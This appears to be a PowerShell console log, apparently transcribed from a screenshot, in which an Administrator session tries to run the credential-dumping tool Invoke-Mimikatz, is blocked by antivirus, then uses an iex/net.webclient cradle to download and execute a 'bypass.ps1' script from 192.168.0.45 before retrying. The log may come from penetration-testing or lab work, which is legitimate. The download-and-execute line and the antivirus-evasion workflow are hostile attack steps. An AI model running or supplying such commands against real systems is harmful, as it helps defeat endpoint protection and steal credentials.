 PS C:\Users\Administrator> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator> iex(new-object net.webclient).downloadstring('http://192.168.0.45:443/bypass.ps1')
True
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\Administrator>